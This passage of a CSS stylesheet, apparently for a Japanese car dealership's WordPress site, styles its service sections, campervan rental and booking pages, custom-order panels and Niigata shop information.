  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-service-bg {
    background-image: url("./images/cl-section-bg_2@2x.jpg");
  }
}

.cl-view-bg {
  background-image: url("./images/cl-section-bg_3.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
  margin-bottom: -12rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-view-bg {
    background-image: url("./images/cl-section-bg_3@2x.jpg");
  }
}

@media screen and (max-width: 767px) {
  .cl-view-bg {
    margin-bottom: 0.8rem;
  }
}

.cl-ttl-font {
  font-family: 'Montserrat',Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
}

.cl-point-title h1 {
  color: white;
  font-size: 4rem;
  font-weight: 500;
}

@media screen and (max-width: 767px) {
  .cl-point-title h1 {
    font-size: 3.2rem;
  }
}

.cl-point-main {
  color: white;
}

.cl-point-main__content__title {
  color: #15843C;
  font-size: 4rem;
  margin-bottom: 1.6rem;
  padding: 1.6rem 0;
  border-bottom: solid 2px;
}

.cl-service {
  color: white;
}

.cl-service__main {
  margin: 4rem 32px 5.6rem;
}

.cl-service__main li {
  margin-bottom: 0;
  height: 4em;
  border-left: solid 2px #15843C;
}

.cl-service__main li p {
  margin-bottom: 0;
}

.cl-service__main li p img {
  margin-right: 0.8rem;
}

@media screen and (max-width: 767px) {
  .cl-service__main li {
    text-align: center;
    height: 5em;
  }
  .cl-service__main li p img {
    display: block;
    margin: 0 auto;
  }
}

.cl-view-title {
  padding-top: 8rem;
}

.cl-view-title h1 {
  font-size: 4rem;
}

.cl-view {
  color: white;
}

.cl-view__title {
  margin-bottom: 1.6rem;
  padding-top: 1.6rem;
  color: #15843C;
}

.cl-view__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.cl-view__title__heading {
  font-size: 1.8rem;
}

.cs-main__content {
  padding-bottom: 6.4rem;
  position: relative;
  margin-bottom: 4rem;
}

.cs-main__content::after {
  content: "";
  position: absolute;
  display: block;
  width: calc(100% - 32px);
  bottom: 0;
  left: 16px;
  border-bottom: solid 20px #CBCB11;
}

.cs-main__content__title {
  font-size: 1.6rem;
  color: #CBCB11;
}

.cs-main__content__subtitle {
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0;
}

.cs-main__content:nth-of-type(2n)::after {
  border-bottom: solid 20px #15843C;
}

.cs-main__content:nth-of-type(2n) .cs-main__content__title {
  color: #15843C;
}

.cs-table {
  margin-top: 4rem;
}

.cs-table table {
  border: none;
}

.cs-table table tr {
  background-color: #fafafa;
}

.cs-table table tr:nth-of-type(2n) {
  background-color: #f2f2f2;
}

.cs-table table tr:nth-of-type(1) th {
  border-top: solid 2px #CBCB11;
}

.cs-table table tr:nth-of-type(1) td {
  border-top: solid 2px #15843C;
}

.cs-table table th {
  border: none;
  border-left: solid 2px #CBCB11;
  width: 25%;
  padding: 1.6rem 2.4rem;
}

.cs-table table td {
  border: none;
  border-left: solid 2px #15843C;
  width: 75%;
  padding: 1.6rem 2.4rem;
}

.contactform-cars .wpcf7 {
  margin-top: 4rem;
}

.contactform-cars label {
  width: 100%;
}

.contactform-cars label input {
  width: 100%;
  border: none;
  background-color: #f2f2f2;
  border-bottom: solid 2px #B9B9B9;
}

.contactform-cars label textarea {
  width: 100%;
  border: none;
  background-color: #f2f2f2;
  border-bottom: solid 2px #B9B9B9;
}

.contactform-cars .contact-form-title {
  font-size: 1.4rem;
}

.contactform-cars .wpcf7-form-control-wrap {
  margin-bottom: 0.8rem;
  display: block;
}

.contactform-cars .cf-submit-btn {
  min-width: 200px;
  display: block;
  margin: 0 auto;
  border: none;
  background-color: #CBCB11;
  color: white;
  font-size: 1.8rem;
  padding: 1.6rem;
  cursor: pointer;
}

.page-template-page-cars-land-contact .contactform-cars .cf-submit-btn {
  background-color: #15843C;
}

.cf-privacy {
  background-color: #f2f2f2;
  border-radius: 0.8rem;
  padding: 2.4rem;
  margin-top: 8rem;
}

.cf-privacy h2 {
  border-bottom: solid 2px;
  padding: 0.8rem 0 1.6rem;
}

.cf-privacy h3 {
  margin-top: 1.6rem;
  border-left: solid 4px;
  padding-left: 1.6rem;
}

.post-simple__cat.carsniigata {
  background-color: #CBCB11;
}

.post-simple__cat.carsland {
  background-color: #15843C;
}

.post-archive-article {
  border-bottom: solid 2px;
  margin-bottom: 1.6rem;
}

.post-archive-article a {
  color: #B9B9B9;
}

.post-archive-article h1 {
  color: #3F3F3F;
}

.single-post-content {
  border-bottom: solid 2px #3F3F3F;
}

.slide-item img {
  width: 100%;
}

.thumbnail-item {
  margin-bottom: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}

.thumbnail-item::after {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: 0.3s opacity linear;
  -o-transition: 0.3s opacity linear;
  transition: 0.3s opacity linear;
}

.thumbnail-item.thumbnail-current::after {
  opacity: 0;
}

.thumbnail-item img {
  width: 100%;
  margin: 0 auto;
}

.works-card {
  -webkit-box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.6);
  box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.6);
  display: block;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  height: 100%;
}

.works-card:hover {
  -webkit-box-shadow: 0 2px 20px -5px black;
  box-shadow: 0 2px 20px -5px black;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  transform: translateY(5px);
  -webkit-filter: brightness(0.6);
  filter: brightness(0.6);
  text-decoration: none;
}

.works-card__date {
  color: #B9B9B9;
  border-bottom: solid 1px #ececec;
  display: block;
  margin: 0 1.6rem;
  padding: 0.8rem 0;
  font-size: 1.3rem;
  line-height: 1;
}

.works-card__title {
  color: #15843C;
  margin: 0 1.6rem;
  padding: 1.6rem 1.6rem 1.6rem 0;
  position: relative;
}

.works-card__title::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 16px;
  height: 16px;
  background-image: url("./images/icon_triangle.png");
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .works-card__title::before {
    background-image: url("./images/icon_triangle@2x.png");
  }
}

.works-detail {
  padding: 3.2rem;
  background-color: #f2f2f2;
  border-radius: 0.8rem;
}

.works-detail__year {
  margin-bottom: 1.6rem;
}

.works-detail__year h2 {
  font-size: 1.6rem;
  margin-bottom: 0;
  line-height: inherit;
}

.works-detail__year date {
  vertical-align: text-top;
}

.works-detail__detail h2 {
  font-size: 1.6rem;
  margin-bottom: 0;
  line-height: inherit;
}

.works-detail__detail__text {
  vertical-align: text-top;
}

.works-detail__detail__text > p {
  padding: 0.8rem 0;
}

@media screen and (max-width: 767px) {
  .works-detail {
    padding: 1.6rem;
  }
}

.cc-slider__main {
  margin-bottom: 1.6rem;
}

.works-title {
  color: #15843C;
}

.order-image-title {
  border-left: solid 8px #15843C;
  padding: 0.8rem 0;
  margin: 4rem auto 2.4rem;
}

.order-image-title__price {
  margin-bottom: 0;
}

.order-image-title__price > span {
  font-size: 2.4rem;
  font-weight: 600;
}

.order-images {
  margin-bottom: 3.2rem;
}

.order-images__inner-title {
  margin: 4rem auto;
}

.order-images__inner-title h1 {
  font-size: 2.6rem;
}

.order-images__inner-title span {
  display: block;
  font-weight: 400;
  font-size: 1.6rem;
}

.order-images__inner-sub-title {
  font-size: 1.6rem;
  padding-bottom: 0.8rem;
  margin-bottom: 4rem;
}

.order-images__inner-sub-title p {
  margin-bottom: 0;
  border-left: solid 8px #15843C;
  border-right: solid 8px #15843C;
}

.u-img-clipper + .order-images__inner-sub-title {
  margin-top: 2.4rem;
}

.archive-pager {
  text-align: center;
  margin-top: 4rem;
}

.archive-pager__wrapper {
  display: inline-block;
}

.archive-pager__wrapper .page-numbers {
  padding: 0.8rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  background-color: #15843C;
  color: white;
}

.archive-pager__wrapper .page-numbers.current {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline;
  background-color: transparent;
  border: solid 2px #CBCB11;
  color: #CBCB11;
}


/* 2019/8/17の依頼の追加分のCSS */
.m0 {margin: 0;}
@media (min-width:1185px) {
  .d-lg-flex {
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
  }
  .d-lg-none {display: none !important;}
  .justify-content-lg-between {
    -webkit-box-pack: justify!important;
    -ms-flex-pack: justify!important;
    justify-content: space-between!important;
  }
}
@media (min-width:992px) {.nav_c {min-width: 1185px;}}

.rental-intro_c {
  font-size: 0;
  letter-spacing: 0;
}
.rental-exp_c {
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
}
.img-bancon {margin: 0 0 2.4rem;}
.title-rentalStart {
  font-size: 2.4rem;
  font-weight: bold;
  line-height: 1.6;
  }
@media (min-width: 768px) {
  .img-bancon {
    vertical-align: top;
    width: 43%;
    margin: 0 0 0 2%;
  }
  .rental-exp_c {
    display: inline-block;
    font-size: 1.4rem;
    letter-spacing: 0.05rem;
    width: 50%;
    margin: 3% 0 0 5%;
  }
}
.rentalCar-table_c {
  font-size: 0;
  letter-spacing: 0;
  margin: 50px 0 40px;
}
[class^="rentalCar-feature"] {border: 1px solid #808080;}
.rentalCar-feature_c {
  display: inline-table;
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
  width: 100%;
}
.rentalCar-feature-title {
  background: #e6e6e6;
  font-weight: bold;
  width: 110px;
  padding: 10px;
}
.rentalCar-feature-val {padding: 5px 0 5px 2px;}
.rentalCar-feature-equipment-pc {display: none;}
.rentalCar-feature-equipment-sp {padding: 10px;}
@media (min-width: 500px) {
  .rentalCar-feature-title {
    width: 125px;
    padding: 5px 1.4rem;
  }
  .rentalCar-feature-val {
    width: 339px;
    padding: 5px 1.4rem;
  }
}
@media (min-width: 992px) {
  .rentalCar-feature-equipment-sp {display: none;}
  .rentalCar-feature-equipment-pc {
    display: table-cell;
    vertical-align: top;
    padding: 5px 1.4rem;
  }
}
.rentalCar-img_c {
  display: grid;
  grid-gap: 40px 30px;
  grid-template-columns: repeat(auto-fit, minmax(255px, 1fr));
}
_:-ms-input-placeholder, :root .rentalCar-img_c {
  display: flex;
  flex-wrap: wrap;
}
_:-ms-input-placeholder, :root .rentalCar-img_c div {
  width: calc((100% - 81px) / 3);
  margin: 0 0 30px 40px;
}
_:-ms-input-placeholder, :root .rentalCar-img_c div:nth-of-type(3n+1) {margin-left: 0;}

.priceType_c {
  font-size: 0;
  letter-spacing: 0;
  margin: 0.8rem 0 40px;
}
.priceType {
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
  text-align: center;
  padding: 1.1rem;
  background: #e6e6e6;
  margin: 0;
}
.priceType + .priceType {margin: 3px 0 0;}
@media (min-width: 992px) {
  .priceType + .priceType {margin: 0 0 0 4px;}
  .priceType {
    display: inline-block;
    width: calc(-2.66px + 33.33%);
  }
}
[class^="price-sample_c"] {margin-bottom: 40px;}
.price-sample_c--mb60 {margin-bottom: 60px;}
@media (min-width: 767px) {
  [class^="price-sample_c"] {display: flex;}
  .price-sample_c--mb60 {margin-bottom: 40px;}
  .price-sample-img {
	  width: 47%;
	  height: 47%;}
  .price-sample-exp {
    width: 47%;
    margin-left: 6%;
  }
}
.price-sample-table {
  width: 256px;
  padding-bottom: 1.2rem;
  border-bottom: 1px solid currentColor;
  margin-bottom: 1.2rem;
}
.price-sample-total {
  color: red;
  font-size: 1.8rem;
  padding-left: 1.5rem;
}
.price-note_c {
  padding: 1.4rem;
  border: 1px solid #808080;
  margin-top: 40px;
}
.price-note-title {
	margin-bottom: 0.8rem;
font-weight: bold;
font-size: 1.6rem;}

.fz16rem {font-size: 1.6rem;}
.fwb {
	font-weight: bold;
    font-size: 2.0rem;}
.tdu {text-decoration: underline;}

.wpdevart-booking-form {
  background: none;
  border: none;
}
.booking_calendar_container,
.wpdevart-booking-form-container {margin: 0 auto;}
h4.form_title,
.wpdevart-booking-form .wpdevart-fild-item-container {font-style: normal;}
.wpdevart-booking-form .wpdevart-fild-item-container label {color: #3f3f3f;}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"],
.wpdevart-booking-form .wpdevart-fild-item-container textarea {
  background-color: #f2f2f2;
  border: none;
  border-bottom: solid 2px #B9B9B9;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"]:focus, .wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:focus, .wpdevart-booking-form .wpdevart-fild-item-container select:focus,
.wpdevart-booking-form .wpdevart-fild-item-container textarea:focus {
  box-shadow: none;
  border-bottom: solid 2px #B9B9B9;
  outline: rgb(123, 171, 250) auto 1px;
}

/*recaptcha*/
.grecaptcha-badge{ margin:20px auto;}
@media (min-width: 767px) {
.grecaptcha-badge{ margin:3% auto;}
}


/* カスタム投稿 納車実績 */
.cars_niigata .row.align-items-center.post-simple, .cars_land .row.align-items-center.post-simple{
  background-color: transparent !important;
}
.cars_niigata .row.align-items-center.post-simple, .cars_land .row.align-items-center.post-simple {
  display: flex;
  justify-content: center;
}
.cars_niigata .info-block__title {
  border-bottom: 3px solid rgb(203,201,47);
  padding-bottom: 10px;
}
.cars_land .info-block__title {
  border-bottom: 3px solid rgb(29,131,63);
  padding-bottom: 10px;
}
.car_post {
  width: 23%;
  margin: 30px 1% 0;
  min-width: 210px;
  height: 330px;
}
.cars_niigata .car_post h4 {
  color: rgb(203,201,47);
}
.cars_land .car_post h4 {
  color: rgb(29,131,63);
}
.car_post figure {
  height: 190px;
}
.car_post figure img {
  max-width: 100%;
  max-height: 100%;
  min-width: 100%;
  min-height: 100%;
  object-fit: cover;
}
@media (max-width: 1200px) {
  .car_post {
    width: 32%;
    margin: 30px 0.5% 0;
  }
}
@media (max-width: 470px) {
  .car_post {
    width: 100%;
    margin: 15px 0;
    height: auto;
  }
}

.sp-gnav {
  height: 60%;
  max-height: 100%;
  overflow: auto;
}
.sp-gnav  ul {
  display: none;
  margin-left: 20px;
}
.sp-gnav  li {  
  line-height: 1.3;
}
.sp-gnav p {
  margin-bottom: 1rem;
  font-size: 1.6rem;
}
.sp-gnav p::after {
  content: "\f054";
  margin-left: 10px;
  font-family: "Font Awesome 5 Free";
  font-size: 1.3rem;
  font-weight: bold;
  transition: .3s;
  position: relative;
  display: inline-block;
}
.sp-gnav p.active::after {
  transform: rotate(90deg);
}



/*キャンピングカー*/
@media print, screen and (min-width:768px){
#camper .smp{ display:none !important;}
}
@media screen and (max-width:767px){
#camper .pc{ display:none !important;}
}

#camper .page-fv{ margin-bottom: 0;}
#camper section.container-fluid{ margin: 0 auto; padding: 60px 0;}
#camper section.container-fluid:nth-child(2n+1){ background: #f2f2f2;}
#camper .red{ color: #ff0000;}
#camper h2{ font-size: 40px; line-height: 1.25em; margin-bottom: 30px;}
#camper h2 span{ display: block; font-size: 20px;}
#camper p{ font-weight: 500;}
#camper .page-fv p{ font-weight: 700;}
@media screen and (max-width:767px){
#camper section.container-fluid{ padding:10% 0;}
#camper h2{ font-size:7.5vw; margin-bottom:5%;}
#camper h2 span{ font-size:4vw;}
#camper p{ font-size:3vw;}
}

/*キャンピングカー_TOP*/
#camper #camper_sec01 dl{ display: table; table-layout: fixed; width: 100%;}
#camper #camper_sec01 dl dt{ display: table-cell; vertical-align: middle; padding-right: 40px;}
#camper #camper_sec01 dl dd{ display: table-cell; vertical-align: middle; width: 650px;}
#camper #camper_sec01 dl dt h3{ font-size: 25px; font-weight: bold; line-height: 1.5em; color: #29abe2; margin-bottom: 40px;}
@media screen and (max-width:767px){
#camper #camper_sec01 dl{ display:block;}
#camper #camper_sec01 dl dt{ display:block; padding-right:0;}
#camper #camper_sec01 dl dd{ display:block; width:100%;}
#camper #camper_sec01 dl dt h3{ font-size:5vw; margin-bottom:5%;}
}

#camper #camper_sec02 #camper_list ul{ letter-spacing: -1em; text-align: center; margin: 40px auto;}
#camper #camper_sec02 #camper_list ul li{ display: inline-block; vertical-align: top; letter-spacing: 0; width: calc(50% - 40px); margin: 0 20px; padding: 20px 30px 40px; background: #fff; text-align: left;}
#camper #camper_sec02 #camper_list ul li figure{ text-align: center;}
#camper #camper_sec02 #camper_list ul li figure img{ width: 370px;}
#camper #camper_sec02 #camper_list ul li h3{ padding: 20px 0; margin-bottom: 20px; border-bottom: 1px solid #000; font-size: 24px; font-weight: bold; line-height: 1.25em; color: #3fa9f5;}
#camper #camper_sec02 #camper_list ul li h3 span{ display: block; font-size: 14px; font-weight: normal; color: #000;}
#camper #camper_sec02 #camper_list ul li p strong{ font-size: 116%;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn{ text-align: center; margin: 20px auto 0;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a{ display: block; width: 250px; margin: 0 auto; position: relative; background: #3fa9f5; color: #fff; font-size: 16px; font-weight: bold; line-height: 1em; padding: 1em;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a:after{ content: ">"; position: absolute; right: 1em;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a:hover{ text-decoration: none; opacity: 0.7;}
#camper #camper_sec02 #camper_price{ background: #fff; text-align: center; padding: 40px; margin: 0 20px;}
@media screen and (max-width:767px){
#camper #camper_sec02 #camper_list ul{ margin:7.5% auto;}
#camper #camper_sec02 #camper_list ul li{ display:block; width:100%; margin:7.5% auto; padding:5%;}
#camper #camper_sec02 #camper_list ul li figure img{ width:75%;}
#camper #camper_sec02 #camper_list ul li h3{ padding:2.5% 0; margin-bottom:2.5%; font-size:4.5vw;}
#camper #camper_sec02 #camper_list ul li h3 span{ font-size:3vw;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn{ margin:2.5% auto 0;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a{ width:75%; font-size:3.5vw;}
#camper #camper_sec02 #camper_price{ padding:5%; margin:0 auto;}
}

#camper #camper_sec03 #camper_att{ border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 30px; margin-bottom: 40px;}
#camper #camper_sec03 #camper_att h4{ font-size: 16px; font-weight: bold; color: #000; margin-bottom: 1em;}
#camper #camper_sec03 #camper_att ul li{ line-height: 1.5em; margin-bottom: 0.5em; padding-left: 1em; color: #000; position: relative;}
#camper #camper_sec03 #camper_att ul li:last-child{ margin-bottom: 0;}
#camper #camper_sec03 #camper_att ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper #camper_sec03 figure.camper_btn{ text-align: center; margin: 20px auto 0;}
#camper #camper_sec03 figure.camper_btn a{ display: block; width: 250px; margin: 0 auto; position: relative; background: #15843C; color: #fff; font-size: 16px; font-weight: bold; line-height: 1em; padding: 1em;}
#camper #camper_sec03 figure.camper_btn a:after{ content: ">"; position: absolute; right: 1em;}
#camper #camper_sec03 figure.camper_btn a:hover{ text-decoration: none; opacity: 0.7;}
@media screen and (max-width:767px){
#camper #camper_sec03 #camper_att{ padding:2.5%; margin-bottom:2.5%;}
#camper #camper_sec03 #camper_att h4{ font-size:3vw;}
#camper #camper_sec03 #camper_att ul li{ font-size:2.5vw;}
#camper #camper_sec03 #camper_att ul li:last-child{ margin-bottom: 0;}
#camper #camper_sec03 #camper_att ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper #camper_sec03 figure.camper_btn{ margin:5% auto 0;}
#camper #camper_sec03 figure.camper_btn a{ width:75%; font-size:3.5vw;}
}

/*キャンピングカー_カレンダー予約*/
#camper #camper_reserve{ background: #fff !important; padding-top: 0;}
#camper #camper_reserve p a.tel{ pointer-events: none; color: #3F3F3F;}
@media screen and (max-width:767px){
#camper #camper_reserve p a.tel{ pointer-events: visible; color: #007bff;}
}
#camper .booking_calendar_main_container{ display: block; width: 800px; margin: 40px auto;}
#camper .booking_calendar_container{ width: 100%; max-width: 100%; margin: 20px auto;}
#camper .wpdevart-booking-form-container{ width: 100%; max-width: 100%; background: #fdfdfd; border: 1px solid #f3f3f3;}
#camper .wpdevart-booking-form{ margin: 0 auto; padding: 20px;}
#camper .wpdevart-form-section, #camper .wpdevart-check-section{ width: 42%; margin: 0 4%;}
#camper .wpdevart-booking-form .wpdevart-fild-item-container input,
#camper .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
@media screen and (max-width:767px){
#camper .booking_calendar_main_container{ width:100%; margin:10% auto;}
#camper .booking_calendar_container{ margin:5% auto;}
#camper .wpdevart-booking-form{ padding:0 5%;}
#camper .wpdevart-form-section, #camper .wpdevart-check-section{ float: none; width:100%; margin:5% auto;}
#camper .wpdevart-booking-form .wpdevart-fild-item-container input,
#camper .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
}

/*キャンピングカー詳細*/
#camper dl.camper_detail{ display: table; table-layout: fixed; width: 100%;}
#camper dl.camper_detail dt{ display: table-cell; vertical-align: bottom; width: 520px;}
#camper dl.camper_detail dd{ display: table-cell; vertical-align: bottom; padding-left: 20px;}
#camper dl.camper_detail dd h3{ background: #000; color: #fff; font-size: 30px; line-height: 1em; padding: 0.5em; margin-bottom: 10px;}
#camper dl.camper_detail dd ul li{ line-height: 1.25em; margin-bottom: 0.5em; padding-left: 1em; font-size: 16px; font-weight: bold; color: #000; position: relative;}
#camper dl.camper_detail dd ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper dl.camper_detail dd table{ width: 100%; border-collapse: collapse; border-spacing: 0; font-size: 14px; margin: 20px auto 0;}
#camper dl.camper_detail dd table th{ background: #f2f2f2; border: 1px solid #000; padding: 0.5em 1em;}
#camper dl.camper_detail dd table td{ background: #fff; border: 1px solid #000; padding: 0.5em 1em;}
#camper ul.camper_img_list{ display: flex; flex-wrap: wrap; width: calc(100% + 30px); margin: 60px 0 60px -15px;}
#camper ul.camper_img_list li{ width: calc(33.33% - 30px); margin: 15px;}
#camper ul.camper_img_list li p{ margin: 10px auto 0;}
#camper figure.camper_ban{ text-align: center;}
#camper figure.camper_ban a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#camper dl.camper_detail{ display:block;}
#camper dl.camper_detail dt{ display:block; width:100%; margin-bottom:5%;}
#camper dl.camper_detail dd{ display:block; padding:0;}
#camper dl.camper_detail dd h3{ font-size:5vw; margin-bottom:2.5%;}
#camper dl.camper_detail dd ul li{ font-size:3.5vw;}
#camper dl.camper_detail dd table{ font-size:3vw; margin:5% auto 0;}
#camper ul.camper_img_list{ width:calc(100% + 4vw); margin:10% 0 10% -2vw;}
#camper ul.camper_img_list li{ width:calc(50% - 4vw); margin:2vw;}
#camper ul.camper_img_list li p{ margin:0.33em auto 0; font-size: 3vw; line-height: 1.25em;}
}

/*キャンピングカー_std*/
#camper #camper_std dl.camper_detail dd h3{ background: #22b573;}
#camper #camper_std dl.camper_detail dd ul li{ color: #22b573;}

/*キャンピングカー_high*/
#camper #camper_high dl.camper_detail dd h3{ background: #f7931e;}
#camper #camper_high dl.camper_detail dd ul li{ color: #f7931e;}


/*cars land カスタムオーダー*/
#cars-land-order-step .custom{ border: 2px solid #000; margin: 30px auto;}
#cars-land-order-step .custom:last-child{ margin-bottom: 0;}
#cars-land-order-step .custom h3{ font-size: 42px; letter-spacing: 0.05em; line-height: 1.25em; color: #fff; padding: 0.75em 1em; margin: 0 auto; background: url("images/land/custom/tit_bg01.png") center center no-repeat; background-size: cover; position: relative; z-index: 1;}
#cars-land-order-step .custom h3:before{ content: ""; width: 100%; height: 100%; background: url("images/land/custom/custom01_main.jpg") left center no-repeat; background-size: 150% auto; opacity: 0.2; position: absolute; left: 0; top: 0; z-index: -1;}
#cars-land-order-step .custom h3 span{ display: inline-block; position: absolute; right: 0.5em; top: 50%; transform: translateY(-50%); width: 1em; height: 1em; border: 1px solid #fff; cursor: pointer; transition: 0.3s;}
#cars-land-order-step .custom h3 span:before{ content: ""; width: 25px; height: 5px; background: #fff; position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%); margin: auto; transition: 0.3s;}
#cars-land-order-step .custom h3 span:after{ content: ""; width: 5px; height: 25px; background: #fff; position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%); margin: auto; transition: 0.3s;}
#cars-land-order-step .custom h3 span.active:after{ opacity: 0; transform: rotate(90deg);}
@media screen and (max-width:767px){
#cars-land-order-step .custom{ margin:7.5% auto;}
#cars-land-order-step .custom h3{ font-size:5vw; padding:0.5em 0.5em}
#cars-land-order-step .custom h3 span{  width:7.5vw; height:7.5vw;}
#cars-land-order-step .custom h3 span:before{ width:5vw; height:1vw;}
#cars-land-order-step .custom h3 span:after{ width:1vw; height:5vw;}
}

#cars-land-order-step .custom ul{ display: none; margin: 12px; letter-spacing: -1em;}
#cars-land-order-step .custom ul li{ margin: 18px 12px; display: inline-block; vertical-align: top; letter-spacing: 0; width: calc(33.33% - 24px); position: relative;}
#cars-land-order-step .custom ul li:first-child{ width: calc(100% - 24px);}
#cars-land-order-step .custom ul li img{ width: 100%;}
#cars-land-order-step .custom ul li p{ position: absolute; left: 0; bottom: calc(-1em - 8px); font-size: 16px; line-height: 1em; margin: 0;}
@media screen and (max-width:767px){
#cars-land-order-step .custom ul{ margin:0 5%;}
#cars-land-order-step .custom ul li{ margin:10% auto; display:block; width:100%;}
#cars-land-order-step .custom ul li:first-child{ width:100%;}
#cars-land-order-step .custom ul li p{ bottom: calc(-1em - 1.5vw); font-size:3.5vw;}
}

#cars-land-order-step .custom#custom01 h3{ background: url("images/land/custom/tit_bg01.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom01 h3:before{ background: url("images/land/custom/custom01_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom01{ border-color: #c69c6d;}
#cars-land-order-step .custom#custom02 h3{ background: url("images/land/custom/tit_bg02.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom02 h3:before{ background: url("images/land/custom/custom02_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom02{ border-color: #0071bc;}
#cars-land-order-step .custom#custom03 h3{ background: url("images/land/custom/tit_bg03.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom03 h3:before{ background: url("images/land/custom/custom03_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom03{ border-color: #1b5b1a;}
#cars-land-order-step .custom#custom04 h3{ background: url("images/land/custom/tit_bg04.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom04 h3:before{ background: url("images/land/custom/custom04_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom04{ border-color: #282672;}
#cars-land-order-step .custom#custom05 h3{ background: url("images/land/custom/tit_bg05.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom05 h3:before{ background: url("images/land/custom/custom05_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom05{ border-color: #2f3826;}
#cars-land-order-step .custom#custom06 h3{ background: url("images/land/custom/tit_bg05.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom06 h3:before{ background: url("images/land/custom/custom06_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom06{ border-color: #2f3826;}
#cars-land-order-step .custom#custom07 h3{ background: url("images/land/custom/tit_bg04.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom07 h3:before{ background: url("images/land/custom/custom07_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom07{ border-color: #282672;}
#cars-land-order-step .custom#custom08 h3{ background: url("images/land/custom/tit_bg03.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom08 h3:before{ background: url("images/land/custom/custom08_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom08{ border-color: #1b5b1a;}
#cars-land-order-step .custom#custom09 h3{ background: url("images/land/custom/tit_bg02.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom09 h3:before{ background: url("images/land/custom/custom02_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom09{ border-color: #0071bc;}


/*220214追加*/
/*新潟info*/
#shop_info_niigata{ margin: 60px auto 120px;}
#shop_info_niigata #shop_info_list{ margin: 40px auto 20px; background: url("images/niigata/top/info_bg.jpg") center center no-repeat; background-size: cover; overflow: hidden;}
#shop_info_niigata #shop_info_list dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#shop_info_niigata #shop_info_list dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#shop_info_niigata #shop_info_list dl dd{ width:100%; position: absolute; right: -390px; top: 0; margin: 0;}
#shop_info_niigata #shop_info_list dl:nth-child(2n){ justify-content: flex-end;}
#shop_info_niigata #shop_info_list dl:nth-child(2n) dd{ left: -390px; right: 0;}
#shop_info_niigata #shop_info_list dl dt h3{ font-size: 40px; font-weight: bold; color: #3fa9f5; margin-bottom: 30px;}
#shop_info_niigata #shop_info_list dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#shop_info{ margin:10% auto 15%;}
#shop_info_niigata #shop_info_list{ margin:10% auto 5%;}
